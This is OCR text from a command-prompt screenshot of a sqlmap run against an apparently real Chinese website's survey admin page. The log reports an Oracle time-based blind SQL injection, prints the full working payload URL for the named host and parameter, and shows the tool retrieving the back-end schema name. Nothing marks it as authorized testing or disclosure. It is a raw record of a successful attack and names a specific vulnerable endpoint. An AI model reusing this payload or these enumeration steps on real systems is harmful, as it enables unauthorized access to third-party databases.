 管理员: 命令提示符
[09:28:17] [INFO] URI parameter '#1*' seems to be 'Oracle AND time-based blind'
injectable
[09:28:17] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:28:17] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[09:28:21] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 120 HTTP(s) req
uests:
---
Place: URI
Parameter: #1*
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: http://www.fsfdc.com.cn:80//ecdomain/portal/survey/admin/ShowSheet.
jsp?asid=1' AND 7000=DBMS_PIPE.RECEIVE_MESSAGE(CHR(109)||CHR(101)||CHR(86)||CHR(
84),5) AND 'mYSE'='mYSE&sid=1
---
[09:28:42] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[09:28:42] [INFO] fetching current database
[09:28:42] [INFO] retrieved:
[09:28:42] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
E
[09:29:03] [INFO] adjusting time delay to 4 seconds due to good response times
C
[09:29:09] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'EC'
[09:29:09] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 147 times
[09:29:09] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.fsfdc.com.cn'
[*] shutting down at 09:29:09
C:\Users\Administrator>_